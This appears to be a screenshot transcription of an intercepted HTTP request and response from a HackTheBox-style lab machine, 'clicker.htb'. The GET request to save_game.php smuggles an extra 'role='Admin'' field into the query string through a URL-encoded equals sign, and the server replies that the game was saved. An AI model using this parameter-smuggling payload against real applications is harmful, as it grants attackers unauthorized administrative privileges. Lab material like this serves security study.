 Request
Pretty Raw Hex
\n
1 GET /save_game.php?clicks%3d4,role%3d'Admin',clicks=4&level=0
HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=4ucirohkbti9vh8c2vcfj0srm0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 28 Jul 2023 09:00:08 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12